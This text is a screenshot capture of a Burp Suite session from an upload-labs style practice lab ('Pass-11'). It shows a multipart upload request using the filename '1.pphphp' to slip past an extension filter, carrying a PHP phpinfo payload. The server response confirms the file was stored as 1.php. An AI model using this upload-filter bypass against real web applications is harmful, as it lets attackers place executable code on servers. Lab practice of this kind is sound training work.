 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 ×
10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × ...
Send Cancel < > Target: http://upload
Request
Pretty Raw \n Actions
2 Host: upload
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/201001
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------512168130837916562499531912
8 Content-Length: 368
9 Origin: http://upload
10 Connection: close
11 Referer: http://upload/Pass-11/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------512168130837916562499531912
15 Content-Disposition: form-data; name="upload_file"; filename="1.pphphp"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------512168130837916562499531912
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------512168130837916562499531912--
24
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/
63 <input class="button" type="submit" name="submit" value="
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/1.php" width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
Search... 0 matches
4,767 bytes | 3 millis
INSPECTOR